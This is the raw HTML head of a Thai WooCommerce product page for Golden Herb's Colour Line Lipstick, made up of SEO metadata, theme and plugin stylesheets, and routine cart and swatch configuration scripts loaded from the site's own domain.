

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/
body_size: 25514
content:
<!DOCTYPE html>
<html lang="th" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>คัลเลอร์ ไลน์ ลิปสติก - Golden Herb</title>
	<link rel="canonical" href="https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="คัลเลอร์ ไลน์ ลิปสติก - Golden Herb" />
	<meta property="og:description" content="ปริมาณสุทธิ 3.5 กรัม" />
	<meta property="og:url" content="https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/" />
	<meta property="og:site_name" content="Golden Herb" />
	<meta property="article:modified_time" content="2021-05-25T09:17:27+00:00" />
	<meta property="og:image" content="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01.png" />
	<meta property="og:image:width" content="5333" />
	<meta property="og:image:height" content="5333" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ghbeauty.co/ghbeauty/#organization","name":"Golden Herb","url":"https://www.ghbeauty.co/ghbeauty/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ghbeauty.co/ghbeauty/#logo","inLanguage":"th","url":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo.png","contentUrl":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo.png","width":512,"height":512,"caption":"Golden Herb"},"image":{"@id":"https://www.ghbeauty.co/ghbeauty/#logo"}},{"@type":"WebSite","@id":"https://www.ghbeauty.co/ghbeauty/#website","url":"https://www.ghbeauty.co/ghbeauty/","name":"Golden Herb","description":"Web Store","publisher":{"@id":"https://www.ghbeauty.co/ghbeauty/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ghbeauty.co/ghbeauty/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/#primaryimage","inLanguage":"th","url":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e44\u0e25\u0e19\u0e4c-\u0e25\u0e34\u0e1b\u0e2a\u0e15\u0e34\u0e01-01.png","contentUrl":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e44\u0e25\u0e19\u0e4c-\u0e25\u0e34\u0e1b\u0e2a\u0e15\u0e34\u0e01-01.png","width":5333,"height":5333},{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/#webpage","url":"https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/","name":"\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c \u0e44\u0e25\u0e19\u0e4c \u0e25\u0e34\u0e1b\u0e2a\u0e15\u0e34\u0e01 - Golden Herb","isPartOf":{"@id":"https://www.ghbeauty.co/ghbeauty/#website"},"primaryImageOfPage":{"@id":"https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/#primaryimage"},"datePublished":"2021-04-25T17:04:58+00:00","dateModified":"2021-05-25T09:17:27+00:00","breadcrumb":{"@id":"https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/","url":"https://www.ghbeauty.co/ghbeauty/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/shop/","url":"https://www.ghbeauty.co/ghbeauty/shop/","name":"Shop"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Golden Herb &raquo; ฟีด" href="https://www.ghbeauty.co/ghbeauty/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Herb &raquo; ฟีดความเห็น" href="https://www.ghbeauty.co/ghbeauty/comments/feed/" />
<link rel='stylesheet' id='vtprd-front-end-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/pricing-deals-for-woocommerce/core/css/vtprd-front-end-min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='etheme_customizer_frontend_css-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_builder-styles.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builders-global-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/builders-global.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-wpb-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/wpb.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='secondary-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/secondary-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-swatches-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/swatches.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.15.1' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 100px; height : 100px; } .wvs-style-squared .button-variable-item { min-width : 100px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme_customizer_frontend_single_product_css-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_global-single-styles.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/slick.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/uploads/xstore/kirki-styles.css?ver=1621430322050' type='text/css' media='all' />
<style id='et-options-style-inline-css' type='text/css'>
            .header-main-menu.et_element-top-level .menu {
            margin-right:-5px;
            margin-left:-5px;
            }
                
        @media only screen and (max-width: 992px) {
            .header-wrapper,
            .site-header-vertical {
                display: none;
            }
                    }

        @media only screen and (min-width: 991px) {
            .mobile-header-wrapper {
                display: none;
            }
        }

        @media only screen and (max-width: 992px) {

        .mob-hide {
        display: none;
        }

        .mob-full-width {
        width: 100% !important;
        }

        .mob-full-width-children > * {
        width: 100%;
        }

        .mob-et-content-right .et-mini-content,
        .mob-et-content-right .ajax-search-form .ajax-results-wrapper {
        left: auto;
        right: 0;
        }

        .mob-et-content-left .et-mini-content,
        .mob-et-content-left .ajax-search-form .ajax-results-wrapper {
        right: auto;
        left: 0;
        }

        /* alignments on mobile */

        .mob-align-start {
        text-align: start;
        }

        .mob-align-center {
        text-align: center;
        }

        .mob-align-end {
        text-align: end;
        }

        .mob-align-justify {
        text-align: justify;
        }

        /* justify content */
        .mob-justify-content-start {
        justify-content: flex-start;
        text-align: start
        }
        .mob-justify-content-end {
        justify-content: flex-end;
        text-align: end
        }
        .mob-justify-content-center {
        justify-content: center;
        text-align: center
        }
        .mob-justify-content-between {
        justify-content: space-between;
        }
        .mob-justify-content-around {
        justify-content: space-around;
        }
        .mob-justify-content-inherit {
        justify-content: inherit;
        text-align: inherit
        }

        .mob-flex-wrap {
        flex-wrap: wrap;
        }
        }

        @media only screen and (min-width: 993px) {
        .dt-hide {
        display: none;
        }
        }
        
        
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0" id="woocommerce-confirm-payment-jquery-form-js"></script>
<script type="text/javascript" id="woocommerce-confirm-payment-js-extra">
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","check_order_nonce":"0a73aa8624","current_date":"24-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0" id="woocommerce-confirm-payment-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ghbeauty.co\/ghbeauty\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","checkCart":"Please check your <a href='https:\/\/www.ghbeauty.co\/ghbeauty\/cart\/'>cart.<\/a>","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductNotify":"","variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":""},"builders":{"is_wpbakery":true},"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"mini_cart_progress":true,"is_single_product_builder":"1","mini_cart_content_quantity_input":true,"sidebar_widgets_dropdown_limited":false,"widget_show_more_text":"more","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"buy_now_btn":true},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id"},"layoutSettings":{"layout":"wide","is_rtl":false},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"mobHeaderStart":992}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/etheme.min.js?ver=1.0" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","add_to_cart_btn_text":"Add  to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/libs/slick.min.js?ver=1.8.1" id="stick-js"></script>
